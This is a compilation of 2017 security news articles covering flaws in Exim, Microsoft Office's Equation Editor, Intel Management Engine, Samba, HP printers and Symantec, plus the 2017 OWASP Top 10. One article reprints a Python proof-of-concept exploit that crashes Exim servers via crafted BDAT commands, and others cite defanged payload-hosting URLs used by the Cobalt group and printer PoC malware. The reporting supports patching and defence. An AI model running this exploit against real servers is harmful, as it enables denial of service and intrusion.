The second flaw discovered by Meh is CVE-2017-16944, a high severity issue that allows a remote attacker to cause a DoS condition using specially crafted BDAT commands.
In the advisory informing Exim users of the vulnerability, developers said the issue had been disclosed publicly before a patch could be released. Meh said he did not find an email address for privately reporting security holes so he reported it via the Exim bug tracker. However, the bug tracker did not have an option for setting reports to private and the researcher wrongly assumed that security bugs are set to private by default. Exim developers have taken steps to prevent such incidents in the future.
The details of the code execution vulnerability, along with proof-of concept (PoC) code, were posted to the Exim Bugzilla on November 23. A workaround that involves disabling the chunking feature and a patch were made available within two days. Only the source code patch is available – the fix for CVE-2017-16943 will likely be included in the next release.
Exim is currently at version 4.89 and the flaw was apparently introduced in 4.88 when the chunking feature was added. Developers are still working on a patch for CVE-2017-16944.
Just over a dozen vulnerabilities have been identified in Exim since 2010, and only five of them, reported several years ago, allow remote code execution without authentication.
Cobalt Hackers Exploit 17-Year-Old Vulnerability in Microsoft Office
28.11.2017 securityweek Vulnerebility
The notorious Cobalt hacking group has started to exploit a 17-year-old vulnerability in Microsoft Office that was addressed earlier this month, security researchers claim.
Fixed in Microsoft's November 2017 Patch Tuesday security updates and found by Embedi security researchers in the Microsoft Equation Editor (EQNEDT32.EXE), the bug is identified as CVE-2017-11882.
The issue was found in a component that remained unchanged in Microsoft’s Office suite since November 9, 2000, and appears to have been patched manually instead of being corrected directly in the source code, an analysis 0patch published last week reveals.
An Office component designed to facilitate the creation of math and science equations, the Equation Editor was replaced in Office 2007 with new methods of displaying and editing equations. However, the old tool continues to be part of the popular Office suite to ensure compatibility with older documents.
The newly addressed vulnerability has recently started being exploited by the Cobalt hackers in live attacks, ReversingLabs, which managed to capture a RTF document specifically designed to exploit CVE-2017-11882, says.
The malicious file was observed contacting a remote server to grab a first-stage payload it would execute using MSHTA.exe. The executed code would then connect to the remote server to fetch a second-stage payload, a script that would drop an embedded, final payload.
This appears to be the Cobalt Strike backdoor, the group’s preferred malicious tool. The malware allows the attackers to execute remote commands on the infected systems.
Considering that unpatched EQNEDT32.EXE instances put Office users at risk, regardless of the Windows version their systems run. The 17 year-old bug was found to impact even machines running Windows 10 Creators Update, which explains why hackers are already exploiting the vulnerability.
What’s more, proof-of-concept exploits for the vulnerability were published soon after the vulnerability became public, so there’s no surprise in the fact that Cobalt has already started targeting the bug, especially since the hacking group is known to be a fast adopter of newly discovered exploits.
A financially-motivated group, Cobalt was first described in 2016 and is known to be targeting banks, financial exchanges, insurance companies, investment funds, and other financial organizations. The hackers use phishing emails carrying malicious documents or ZIP archives packing executables to distribute their malware.
Earlier this year, the group started abusing CVE-2017-0199, a vulnerability patched in April, expanded its operations to North America, and started using supply chain attacks. The group was initially focused only on Eastern Europe and Central and Southeast Asia, but is now hitting targets worldwide.
A report published last week revealed that the group started targeting banks themselves, instead of bank customers. The attacks were attempting to exploit CVE-2017-8759, a code injection/remote code execution vulnerability in Microsoft’s .NET Framework that was patched in September 2016.
Exim Internet Mailer Found Vulnerable to RCE And DoS Bugs; Patch Now
27.11.2017 thehackernews Vulnerebility
A security researcher has discovered and publicly disclosed two critical vulnerabilities in the popular Internet mail message transfer agent Exim, one of which could allow a remote attacker to execute malicious code on the targeted server.
Exim is an open source mail transfer agent (MTA) developed for Unix-like operating systems such as Linux, Mac OSX or Solaris, which is responsible for routing, delivering and receiving email messages.
The first vulnerability, identified as CVE-2017-16943, is a use-after-free bug which could be exploited to remotely execute arbitrary code in the SMTP server by crafting a sequence of BDAT commands.
"To trigger this bug, BDAT command is necessary to perform an allocation by raising an error," the researcher said. "Through our research, we confirm that this vulnerability can be exploited to remote code execution if the binary is not compiled with PIE."
The researcher (mehqq_) has also published a Proof-of-Concept (PoC) exploit code written in python that could allow anyone to gain code execution on vulnerable Exim servers.
The second vulnerability, identified as CVE-2017-16944, is a denial of service (DoS) flaw that could allow a remote attacker to hang Exim servers even the connection is closed by forcing it to run in an infinite loop without crashing.
The flaw exists due to improper checking for a '.' character to signify the end of an email when parsing the BDAT data header.
"The receive_msg function in receive.c in the SMTP daemon in Exim 4.88 and 4.89 allows remote attackers to cause a denial of service (infinite loop and stack exhaustion) via vectors involving BDAT commands and an improper check for a '.' character signifying the end of the content, related to the bdat_getc function," the vulnerability description reads.
The researcher has also included a proof-of-concept (PoC) exploit for this vulnerability as well, making Exim server run out of stack and crash.
Both vulnerabilities reside in Exim version 4.88 and 4.89, and sysadmins are recommended to update their mail transfer agent application Exim version 4.90 released on GitHub.
Unix mailer Exim is affected by RCE, DoS vulnerabilities. Apply the workaround asap
27.11.2017 securityaffairs Vulnerebility
The Exim Internet mail message transfer agent warned of flaws through the public bug tracker, sys admins have to apply the workaround asap.
Exim is a message transfer agent (MTA) developed at the University of Cambridge for use on Unix systems connected to the Internet, it is the most popular MTA on the Internet.
The Internet mail message transfer agent warned of flaws through the public bug tracker, an unfortunate choice to disclose it because the notice could be ignored.
According to the message published on the bug tracker, when parsing the BDAT data header, Exim scans for the ‘.’ character to signify the end of an e-mail.
“A remote code execution vulnerability has been reported in Exim, with immediate public disclosure (we were given no private notice). A tentative patch exists but has not yet been confirmed.
With immediate effect, please apply this workaround: if you are running Exim 4.88 or newer (4.89 is current, 4.90 is upcoming) then in the main section of your Exim configuration, set:
chunking_advertise_hosts =
That’s an empty value, nothing on the right of the equals. This disables advertising the ESMTP CHUNKING extension, making the BDAT verb unavailable and avoids letting an attacker apply the logic.”
Assigning the empty value to the chunking_advertise_hosts turns off the vulnerable function.

The advisory included a proof-of-concept code that cause the Exim crash because the function pointer, receive_getc is not reset.
# pip install pwntools
from pwn import *
r = remote('localhost', 25)
r.recvline()
r.sendline("EHLO test")
r.recvuntil("250 HELP")
r.sendline("MAIL FROM:<test@localhost>")
r.recvline()
r.sendline("RCPT TO:<test@localhost>")
r.recvline()
#raw_input()
r.sendline('a'*0x1100+'\x7f')
#raw_input()
r.recvuntil('command')
r.sendline('BDAT 1')
r.sendline(':BDAT \x7f')
s = 'a'*6 + p64(0xdeadbeef)*(0x1e00/8)
r.send(s+ ':\r\n')
r.recvuntil('command')
#raw_input()
r.send('\n')
r.interactive()
exit()
Below the announcement for CVE-2017-16944 vulnerability affecting the SMTP daemon in Exim 4.88 and 4.89.
“The receive_msg function in receive.c in the SMTP daemon in Exim 4.88 and 4.89 allows remote attackers to cause a denial of service (infinite loop and stack exhaustion) via vectors involving BDAT commands and an improper check for a ‘.’ character signifying the end of the content, related to the bdat_getc function.” state the advisory published by the NIST.
Sys admins have to turn off e-mail attachment chunking waiting for an imminent patch.
The Cobalt group is exploiting the CVE-2017-11882 Microsoft Office flaw in targeted attacks
27.11.2017 securityaffairs Vulnerebility
A few days after details about the CVE-2017-11882 Microsoft Office flaw were publicly disclosed, the firm Reversing Lab observed Cobalt group using it.
A few days after details about the CVE-2017-11882 Microsoft Office vulnerability were publicly disclosed, security experts from firm Reversing Lab observed criminal gang using it in the wild.
The gang is the notorious Cobalt hacking group that across the years targeted banks and financial institutions worldwide.
The flaw is a memory-corruption issue that affects all versions of Microsoft Office released in the past 17 years, including the latest Microsoft Office 365. The vulnerability could be triggered on all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update.
Cobalt group
The CVE-2017-11882 flaw was discovered by the security researchers at Embedi, it affects the MS Office component EQNEDT32.EXE that is responsible for insertion and editing of equations (OLE objects) in documents.
The component fails to properly handle objects in the memory, a bug that could be exploited by the attacker to execute malicious code in the context of the logged-in user.
The EQNEDT32.EXE component was introduced in Microsoft Office 2000 seventeen years ago and affects Microsoft Office 2007 and later because the component was maintained to maintain the backward compatibility.
According to Reversing Labs, the Cobalt group is now targeting organizations with malicious email using specifically crafted RTF documents that trigger the CVE-2017-11882 flaw.
The availability online of many exploits of the of CVE-2017-11882 will allows threat actors to rapidly use the hacking code in their operations.
Valthek
@ValthekOn
My POC of CVE-2017-11882 Exploit using only 108 bytes and without size limit later, :)https://29wspy.ru/reversing/CVE-2017-11882.pdf …@hasherezade @Farenain @malwrhunterteam @malwareunicorn @51ddh4r7h4 @struppigel @Malwarebytes #Malware @demonslay335 @fwosar @BleepinComputer
12:40 PM - Nov 23, 2017
3 3 Replies 118 118 Retweets 140 140 likes
Twitter Ads info and privacy
Other proof of concept (PoC) exploits are available online:
https://github.com/embedi/CVE-2017-11882
https://github.com/Ridter/CVE-2017-11882
https://github.com/unamer/CVE-2017-11882
The infection chain would go through multiple steps, in the final stage the malware would download and load a malicious DLL file.
“The starting point of our analysis was an RTF seen in the wild:
bc4d2d914f7f0044f085b086ffda0cf2eb01287d0c0653665ceb1ddbc2fd3326
Using MS Equation CVE-2017-11882, it contacted
hxxp://104.254.99[.]77/x.txt
for first-stage payload, executed through MSHTA” reads the analysis published by ReversingLabs.
“When run, it downloads the next stage payload from
hxxp://104.254.99[.]77/out.ps1″
The script drops the embedded final second-stage payload – Cobalt, one 32-bit or second 64-bit DLL, depending on the system architecture:
d8e1403446ac131ac3b62ce10a3ee93e385481968f21658779e084545042840f (32-bit)
fb97a028760cf5cee976f9ba516891cbe784d89c07a6f110a4552fc7dbfce5f4 (64-bit)
The analysis published by the security firm includes IoCs and also Yara rules to detect the threat.
The Cobalt group has already exploited Microsoft bugs in past campaigns, for example the RCE vulnerability tracked as CVE-2017-8759 that was fixed by Microsoft in the September 2017 Patch Tuesday.
The Cobalt group was first spotted in 2016 when it was spotted targeting ATMs and financial institutions across Europe, later it targeted organizations in the Americas and Russia.
To protect their systems, administrators should apply the Windows updates KB2553204, KB3162047, KB4011276, and KB4011262, included in the November 2017 Patch Tuesday.
Device Manufacturers Working on Patches for Intel Chip Flaws
24.11.2017 securityweek Vulnerebility
Acer, Dell, Fujitsu, HPE, Lenovo, Intel and Panasonic are working on releasing patches for the recently disclosed vulnerabilities affecting Intel CPUs, but it could take a while until firmware updates become available to all customers.
After external researchers identified several potentially serious vulnerabilities affecting its Management Engine (ME) and Active Management Technology (AMT), which allow users to remotely manage computers, Intel has decided to conduct a comprehensive review of the products.
The analysis revealed the existence of several vulnerabilities in ME, Trusted Execution Engine (TXE) and Server Platform Services (SPS). The security holes can be leveraged to impersonate the ME, SPS and TXE services and impact the validity of local security feature attestation, execute arbitrary code without being detected by the user or the operating system, and crash the system or make it unstable.
Exploitation is currently not trivial and an attack often requires local access to the vulnerable device. However, remote hacking over the network may be possible as well in certain circumstances, and researchers warned that attacks may become easier to conduct once repeatable exploits are developed.
Intel has made available firmware patches for device manufacturers using its affected processors, which include some Core, Xeon, Atom, Pentium and Celeron CPUs present in millions of systems.
However, it will take some time until all users will receive the necessary patches. Intel itself only expects to release BIOS updates for its affected NUC, Compute Stick, and Compute Card mini PCs and development kits in December. More than 30 device models are impacted by the vulnerabilities.
Acer has published a list of roughly 240 affected notebooks and desktop PCs, including Packard Bell, Gateway, Aspire, Veriton, TravelMate, Predator, and Extensa models. The company has yet to determine when firmware updates will become available.
Dell has published an advisory for laptops and desktop PCs, and a separate advisory for PowerEdge servers. Over 180 laptops and desktop PCs are affected by the security holes, including many Alienware, Inspiron, Latitude, OptiPlex, Precision, Vostro, and XPS models.
Dell expects to release firmware updates for some of the impacted products next month or in January 2018, but for most systems the target date has yet to be determined. In the meantime, the company has advised users to “ensure that systems are physically secured where possible, and follow good security practices to ensure that only authorized personnel have hands-on access to devices.”
Fujitsu has also published an advisory, informing users that more than 30 of its mainboards, 43 Esprimo desktop PCs, 11 Celsius workstations, 10 Primergy servers, and 67 LifeBook, Stylistic and Celsius laptops and tablets are affected. The vendor’s investigation is ongoing so new models could be added to the list at any time.
Updates are already available for some of the impacted Fujitsu products, but a release date has yet to be confirmed for many of them.
HPE has advised users to install the available firmware updates for affected ProLiant and Synergy servers. The company also pointed out that attacks requiring physical access to the motherboard can be detected using the optional hood latch. In addition, attacks should be blocked by the vendor’s Silicon Root of Trust feature, which ensures that unauthorized firmware cannot be run on a machine.
Lenovo has already released patches for many of its products and more updates are expected to become available this week.
Panasonic has also published an advisory to inform customers that its rugged laptops and tablets are affected by the vulnerabilities in Intel chips. Some of the impacted devices will receive updates in January 2018.
Intel has released a tool that can be used to check if a system is affected by the vulnerabilities.
You need to patch your Samba installation as soon as possible
23.11.2017 securityaffairs Vulnerebility
The major Linux distributions rolled out security fixes for a use-after-free error, tracked as CVE-2017-14746, affecting all versions of SAMBA since 4.0.
The major Linux distributions (Red Hat, Ubuntu, Debian and others) rolled out security patches for a use-after-free error, tracked as CVE-2017-14746, affecting all versions of SAMBA since 4.0.
Administrations have to apply the fixes to their distributions, another possibility consists in turning off SAMBA 1, and operation that could hide some difficulties.
According to the project’s advisory, an attacker can use a malicious SMB1 request to control the contents of heap memory via a deallocated heap pointer.
“All versions of Samba from 4.0.0 onwards are vulnerable to a use after free vulnerability, where a malicious SMB1 request can be used to control the contents of heap memory via a deallocated heap pointer. It is possible this may be used to compromise the server.” reads the advisory.
The patch to fix the issue is available at the following URL:
http://www.samba.org/samba/security/
The versions 4.7.3, 4.6.11 and 4.5.15 have been issued to address the vulnerability.
The maintainers of the project have also issued patches for older versions at:
http://samba.org/samba/patches/.
The advisory includes also a workaround, it consists in preventing SMB1 access to the server by setting the parameter:
server min protocol = SMB2
to the [global] section of your smb.conf and restart smbd.
Unfortunately, the advisory warns of problems, older clients to be unable to connect to the server.
Administrators running vulnerable versions are advised to apply the patch as soon as possible.

There is also another flaw, tracked as CVE-2017-15275, that affects all the versions from 3.6.0 onwards that has been fixed by Samba.
According to the advisory, the server may return the contents of heap allocated memory to the client revealing “password hashes or other high-value data”.
“There is no known vulnerability associated with this error, but uncleared heap memory may contain previously used data that may help an attacker compromise the server via other methods. Uncleared heap memory may potentially contain password hashes or other high-value data.” reads the advisory.
Patched versions have been made available here.
Remotely Exploitable Flaw Found In HP Enterprise Printers—Patch Now
23.11.2017 thehackernews Vulnerebility
Security researchers have discovered a potentially dangerous vulnerability in the firmware of various Hewlett Packard (HP) enterprise printer models that could be abused by attackers to run arbitrary code on affected printer models remotely.
The vulnerability (CVE-2017-2750), rated as high in severity with 8.1 CVSS scale, is due to insufficiently validating parts of Dynamic Link Libraries (DLL) that allows for the potential execution of arbitrary code remotely on affected 54 printer models.
The security flaw affects 54 printer models ranging from HP LaserJet Enterprise, LaserJet Managed, PageWide Enterprise and OfficeJet Enterprise printers.
This remote code execution (RCE) vulnerability was discovered by researchers at FoxGlove Security when they were analyzing the security of HP's MFP-586 printer (currently sold for $2,000) and HP LaserJet Enterprise M553 printers (sold for $500).
According to a technical write-up posted by FoxGlove on Monday, researchers were able to execute code on affected printers by reverse engineering files with the ".BDL" extension used in both HP Solutions and firmware updates.
"This (.BDL) is a proprietary binary format with no publicly available documentation," researchers said. "We decided that reverse engineering this file format would be beneficial, as it would allow us to gain insight into exactly what firmware updates and software solutions are composed of."
Since HP has implemented the signature validation mechanism to prevent tampering with the system, the researchers failed to upload a malicious firmware to the affected printer.
However, after some testing researchers said that "it may be possible to manipulate the numbers read into int32_2 and int32_3 in such a way that the portion of the DLL file having its signature verified could be separated from the actual executable code that would run on the printer."
The researchers were able to bypass digital signature validation mechanism for HP software "Solution" package and managed to add a malicious DLL payload and execute arbitrary code.
FoxGlove Security has made the source code of the tools used during its research available on GitHub, along with the proof-of-concept (PoC) malware payload that could be remotely installed on the printers.
The actions performed by their proof of concept malware are as follows:
It downloads a file from http[://]nationalinsuranceprograms[.]com/blar
Executes the command specified in the file on the printer
Waits for 5 seconds
Repeat
FoxGlove Security reported this remote code execution vulnerability to HP in August this year, and the vendor fixed the issue with the release of new firmware updates for its business and enterprise printers.
To download the new firmware update, visit the HP website in your web browser, and select Support from the top of the page and select Software & drivers. Now, enter the product name or model number in the search box, then scroll down in the search results to firmware and download the necessary files.
Many vendors will release fixes for flaws in the Intel Management Engine
23.11.2017 securityaffairs Vulnerebility
Almost any PC vendor announced the imminent release of fixes for the flaws in Intel Management Engine, but many of them will be available only in 2018.
Intel has started to issue security updated to fix multiple flaws in Intel’s CPUs, unfortunately many of them will not be available to the end-users until 2018.
The tech giant has fixed multiple vulnerabilities in Intel’s Management Engine, Server Platform Services, and Trusted Execution Engine.
An attacker can exploit the vulnerabilities to remotely access the vulnerable machine and perform in a stealth way malicious activities, including to deliver a malware.
This type of flaws is very insidious because any countermeasure implemented at the operating system level is not able to detect malicious operation because Active Management Technology (AMT) has direct access to the computer’s network hardware. Malicious traffic is routed directly to the Management Engine and passed on to AMT, but the local OS never sees it.
The flaws were first found by the experts at the security firm Positive Technologies that published a detailed analysis of the attack scenarios.
Almost any PC vendor announced the imminent release of security fixes, but many of them still haven’t distributed them.
Acer announced the future availability of the security updates for 240 models, far more than ten models listed in the Lenovo’s advisory.
Panasonic announced the availability of the fixes for six models by the end of January 2018, while Dell will release the updates between Christmas and February 2nd, 2018, on February 2, in fact, the vendor plans to address the problems for four models.
Fujitsu distributed the patches for Japanese and EMEA customers, there no info related to the release date for clients in the rest of the world.
Good news for HPE customers, the company has already made the fixes available.
The time necessary to release the fixes is not surprising, patch management is a complex and time consuming activity, especially when the updates must be distributed to a large number of machines.
Intel, for example, will not able to fix its NUC, ComputeStick and ComputeCard products, before December 2017.
Other PC makers have not published advice related to the Intel flaws and the availability of security patches.
Consider also the many flawed CPUs were currently used in other appliances, including network attached storage.
Code Execution Flaw Found in HP Enterprise Printers
22.11.2017 securityweek Vulnerebility
Researchers have found a potentially serious remote code execution vulnerability in some of HP’s enterprise printers. The vendor claims to have already developed a patch that will be made available to customers sometime this week.
Back in 2015, HP announced the launch of new enterprise-grade LaserJet printers fitted with security features designed to block malicious actors from breaching a company’s network. Roughly one year later, the company also announced several security improvements to its Managed Print Services.
The tech giant claims it provides “the world’s most secure printing” and a recent marketing campaign run by the company shows how printers from other vendors can allow hackers to cause significant damage to an organization.

Researchers at FoxGlove Security wanted to put HP’s claims to the test so they acquired an HP PageWide Enterprise 586dn multi-functional printer (MFP), currently sold for $2,000, and an HP LaserJet Enterprise M553n printer, which costs roughly $500.HP Printer
The experts started testing the devices using PRET (PRinter Exploitation Toolkit), a tool developed by researchers from Ruhr-Universität Bochum in Germany. When PRET was introduced, its creators claimed to have used it to find vulnerabilities in 20 printers and MFPs from HP, Brother, Lexmark, Dell, Samsung, Konica, OKI and Kyocer.
FoxGlove used PRET to find a path traversal flaw that allowed them to access the content of any print job, including PIN-protected jobs. PRET also helped it discover vulnerabilities that can be exploited to manipulate the content of print jobs, and reset devices to factory settings and implicitly remove the admin password.
However, the researchers’ goal was to find a vulnerability that could be exploited for remote code execution (RCE). In order to achieve this, they extracted the printer operating system and firmware and reverse engineered them. HP has implemented some mechanisms to prevent tampering with the system, but the experts managed to bypass them and gain access to files.
They then analyzed firmware updates and HP Software Solutions, which use the OXP platform and SDK to extend a printer’s functionality. Both Solutions and firmware updates are delivered as a single bundle (.BDL) file that needs to have a valid signature.
They failed to upload a malicious firmware to the device due to the signature validation mechanism, but they have proposed some possible attack vectors in case others want to continue the research. On the other hand, they did crack signature validation for Solutions files and they managed to upload a malicious DLL and execute arbitrary code.
FoxGlove Security has made available the source code of the tools used during the research, including proof-of-concept (PoC) malware.
The code execution vulnerability was reported to HP on August 21 and the company has promised to release a patch this week.
Symantec Patches Vulnerability in Management Console
22.11.2017 securityweek Vulnerebility
Symantec has released an update to address a directory traversal vulnerability in the Symantec Management Console.
Tracked as CVE-2017-15527, the security flaw has a CVSS score of 7.6 and has been assessed with a High severity rating, Symantec explains in an advisory published on Monday. The issue has been addressed in Symantec Management Console version ITMS 8.1 RU4 and all previous versions of the product are deemed vulnerable.
The directory traversal exploit is a type of attack that occurs when user-supplied input file names aren’t properly validated or sanitized from a security perspective. Thus, characters representing “traverse to parent directory” are allowed to pass through to the file APIs.
By utilizing such attacks, a malicious actor can leverage the affected application to gain unauthorized access to the file system, Symantec explains in its advisory.
According to Symantec, the issue was validated by the product team engineers and an update to the Symantec Management Console was released to address it.
“Note that the latest Symantec Management Console release and patches are available to customers through normal support channels. At this time, Symantec is not aware of any exploitations or adverse customer impact from this issue,” the company says.
To reduce risk of attack, Symantec recommends restricting access to administrative or management systems to authorized privileged users; restricting remote access to trusted/authorized systems only; and using the principle of least privilege, where possible.
All systems and applications should be kept updated, a multi-layered approach to security should be adopted, and network and host-based intrusion detection systems should be deployed to monitor network traffic for suspicious activity, the company notes.
The German Federal Office for Information Security (Bundesamt für Sicherheit in der Informationstechnik, abbreviated as BSI) too has issued an alert (in German) on the Symantec Management Console directory traversal vulnerability, noting that the issue can be exploited remotely from a local network.
2017 OWASP Top 10 Final Release is out, what’s new?
22.11.2017 securityaffairs Vulnerebility
The Open Web Application Security Project (OWASP) presented the final release for the 2017 OWASP Top 10.
The Open Web Application Security Project (OWASP) published the final version of the 2017 OWASP Top 10. In April, the OWASP announced the first release candidate for the 2017 OWASP Top 10, the main novelty was represented by the presence of the following two new vulnerability categories.
“insufficient attack detection and prevention”
“unprotected APIs.”
The 2017 OWASP Top 10 is based on data from 23 contributors covering more than 114,000 applications. OWASP published on GitHub the data used for its report.
The categories have been selected based on the risk they pose, but what are the application Security Risks?
“Attackers can potentially use many different paths through your application to do harm to your business or organization. Each of these paths represents a risk that may, or may not, be serious enough to warrant attention.” states the OWASP.
“Sometimes these paths are trivial to find and exploit, and sometimes they are extremely difficult. “
The OWASP Top 10 vulnerabilities are injection, broken authentication, sensitive data exposure, XML external entity (XXE), broken access control, security misconfiguration, cross-site scripting (XSS), insecure deserialization, using components with known vulnerabilities, and insufficient logging and monitoring.
The “insufficient attack detection and prevention” results from the merger of the current 4th and 7th items, “Insecure direct object references” and the “Missing Function Level Access Control.”
The categories have been merged into the item “Broken access control” that was dated back in 2004.

The OWASP left the Cross-Site Scripting (XSS) in a separate category, while it removed the Cross-site request forgery (CSRF) because it is addressed by as modern development frameworks. It was found that the CSRF affected less than 5% of applications, meanwhile Unvalidated redirects and forwards has been found in around 8% of apps and for this reason it was removed too.
News entries are XXE, insecure deserialization, and insufficient logging and monitoring, this latter represents a serious problem for many organizations.
Critical Flaws in Intel Processors Leave Millions of PCs Vulnerable
21.11.2017 thehackernews Vulnerebility
In past few months, several research groups have uncovered vulnerabilities in the Intel remote administration feature known as the Management Engine (ME) which could allow remote attackers to gain full control of a targeted computer.
Now, Intel has admitted that these security vulnerabilities could "potentially place impacted platforms at risk."
The popular chipmaker released a security advisory on Monday admitting that its Management Engine (ME), remote server management tool Server Platform Services (SPS), and hardware authentication tool Trusted Execution Engine (TXE) are vulnerable to multiple severe security issues that place millions of devices at risk.
The most severe vulnerability (CVE-2017-5705) involves multiple buffer overflow issues in the operating system kernel for Intel ME Firmware that could allow attackers with local access to the vulnerable system to "load and execute code outside the visibility of the user and operating system."
The chipmaker has also described a high-severity security issue (CVE-2017-5708) involving multiple privilege escalation bugs in the operating system kernel for Intel ME Firmware that could allow an unauthorized process to access privileged content via an unspecified vector.
Systems using Intel Manageability Engine Firmware version 11.0.x.x, 11.5.x.x, 11.6.x.x, 11.7.x.x, 11.10.x.x and 11.20.x.x are impacted by these vulnerabilities.
For those unaware, Intel-based chipsets come with ME enabled for local and remote system management, allowing IT administrators to remotely manage and repair PCs, workstations, and servers within their organization.
As long as the system is connected to a line power and a network cable, these remote functions can be performed out of band even when the computer is turned off as it operates independently of the operating system.
Since ME has full access to almost all data on the computer, including its system memory and network adapters, exploitation of the ME flaws to execute malicious code on it could allow for a complete compromise of the platform.
"Based on the items identified through the comprehensive security review, an attacker could gain unauthorised access to the platform, Intel ME feature, and third party secrets protected by the ME, Server Platform Service (SPS), or Trusted Execution Engine (TXE)," Intel said.
Besides running unauthorized code on computers, Intel has also listed some attack scenarios where a successful attacker could crash systems or make them unstable.
Another high-severity vulnerability involves a buffer overflow issue (CVE-2017-5711) in Active Management Technology (AMT) for the Intel ME Firmware that could allow attackers with remote Admin access to the system to execute malicious code with AMT execution privilege.
AMT for Intel ME Firmware versions 8.x, 9.x, 10.x, 11.0.x.x, 11.5.x.x, 11.6.x.x, 11.7.x.x, 11.10.x.x and 11.20.x.x are impacted by this vulnerability.
The worst part is that it's almost impossible to disable the ME feature to protect against possible exploitation of these vulnerabilities.
"The disappointing fact is that on modern computers, it is impossible to completely disable ME," researchers from Positive Technologies noted in a detailed blog post published late August. "This is primarily due to the fact that this technology is responsible for initialization, power management, and launch of the main processor."
Other high severity vulnerabilities impact TXE version 3.0 and SPS version 4.0, leaving millions of computers with the feature at risk. These are described as:
High Severity Flaws in Server Platform Service (SPS)
CVE-2017-5706: This involves multiple buffer overflow issues in the operating system kernel for Intel SPS Firmware that could allow attackers with local access to the system to execute malicious code on it.
CVE-2017-5709: This involves multiple privilege escalation bugs in the operating system kernel in Intel SPS Firmware that could allow an unauthorized process to access privileged content via an unspecified vector.
Both the vulnerabilities impact Intel Server Platform Services Firmware 4.0.x.x.
High Severity Flaws in Intel Trusted Execution Engine (TXE)
CVE-2017-5707: This issue involves multiple buffer overflow flaws in the operating system kernel in Intel TXE Firmware that allow attackers with local access to the system to execute arbitrary code on it.
CVE-2017-5710: This involves multiple privilege escalation bugs in the operating system kernel in Intel TXE Firmware that allow an unauthorized process to access privileged content via an unspecified vector.
Both the vulnerabilities impact Intel Trusted Execution Engine Firmware 3.0.x.x.
Affected Intel Products
Below is the list of the processor chipsets which include the vulnerable firmware:
6th, 7th and 8th Generation Intel Core processors
Xeon E3-1200 v5 and v6 processors
Xeon Scalable processors
Xeon W processors
Atom C3000 processors
Apollo Lake Atom E3900 series
Apollo Lake Pentiums
Celeron N and J series processors
Intel has issued patches across a dozen generations of CPUs to address these security vulnerabilities that affect millions of PCs, servers, and the internet of things devices, and is urging affected customers to update their firmware as soon as possible.
The chipmaker has also published a Detection Tool to help Windows and Linux administrators check if their systems are exposed to any threat.
The company thanked Mark Ermolov and Maxim Goryachy from Positive Technologies Research for discovering CVE-2017-5705 and bringing it to its attention, which forced the chipmaker to review its source code for vulnerabilities.
Intel Chip Flaws Expose Millions of Devices to Attacks
21.11.2017 securityweek Vulnerebility
Intel has conducted an in-depth security review of its Management Engine (ME), Trusted Execution Engine (TXE) and Server Platform Services (SPS) technologies and discovered several vulnerabilities. The company has released firmware updates, but it could take some time until they reach the millions of devices exposed to attacks due to these flaws.
Intel’s ME solution, which some members of the industry have classified as a backdoor, allows users to remotely manage computers via the Intel Active Management Technology (AMT).
Earlier this year, Embedi researchers discovered a critical privilege escalation vulnerability affecting AMT and some related services, specifically Small Business Technology (SBT) and Standard Manageability. Positive Technologies has also reported finding some potentially serious flaws in ME.
As a result of these findings, Intel has decided to perform a comprehensive security audit of ME, along with two other products. These are TXE, which is designed to ensure that a platform and its operating system are authentic and the OS is running in a trusted environment, and SPS, which allows remote server management.
The review led to the discovery of seven vulnerabilities that can be exploited to impersonate the ME, SPS and TXE services and impact the validity of local security feature attestation, execute arbitrary code without being detected by the user or the operating system, and crash the system or make it unstable.
One of the high severity flaws described in Intel’s advisory, CVE-2017-5705, is a local code execution issue found by Positive Technologies in ME.
According to Intel, ME is also affected by buffer overflows and other types of vulnerabilities that can be exploited for privilege escalation (CVE-2017-5708), local code execution (CVE-2017-5711), and remote code execution (CVE-2017-5712).
The kernel of Intel SPS is impacted by a couple of high severity flaws that can be exploited for local code execution (CVE-2017-5706), and gaining access to privileged content (CVE-2017-5709).
As for TXE, the tech giant discovered privilege escalation (CVE-2017-5710) and local code execution (CVE-2017-5707) vulnerabilities that have also been rated high severity.
Intel has not made public any details about the vulnerabilities, but Google security expert Matthew Garrett has shared some thoughts on the possible impact and concluded that the flaws are unlikely to be harmless.
Systems using ME firmware versions 11.0, 11.5, 11.6, 11.7, 11.10 and 11.20, SPS version 4.0, and TXE version 3.0 are impacted. The list of affected products includes some Core, Xeon, Atom, Pentium and Celeron processors, which are found in millions of devices.
Intel has released firmware updates that patch the vulnerabilities, along with a tool that allows users to see if their systems are affected. The company has advised customers to check their system OEMs website for the firmware updates, but, for the time being, only Lenovo appears to have released firmware updates.
Final Version of 2017 OWASP Top 10 Released
21.11.2017 securityweek Vulnerebility
The final version of the 2017 OWASP Top 10 was released on Monday and some types of vulnerabilities that don’t longer represent a serious risk have been replaced with issues that are more likely to pose a significant threat.
The Open Web Application Security Project (OWASP) announced the first release candidate for the 2017 OWASP Top 10 back in April, and there has been a lot of debate about what should and what should not be included.
One significant change compared to the 2013 OWASP Top 10 is the fact that the types of flaws that made it into the 2017 list have been selected based on the risk they pose.
The OWASP Top 10 vulnerabilities are injection, broken authentication, sensitive data exposure, XML external entity (XXE), broken access control, security misconfiguration, cross-site scripting (XSS), insecure deserialization, using components with known vulnerabilities, and insufficient logging and monitoring.
While XSS can be classified as a type of injection, the decision has been made to leave it in a separate category as these types of bugs are addressed differently compared to SQL and OS command injections.
Cross-site request forgery (CSRF) has been removed from the OWASP Top 10 as modern development frameworks ensure that such vulnerabilities are avoided, which has led to CSRF being found in less than 5% of applications. Unvalidated redirects and forwards have also been removed as they affect only around 8% of apps.
Insecure direct object references (IDOR) and missing function level access control have been merged into broken access control.
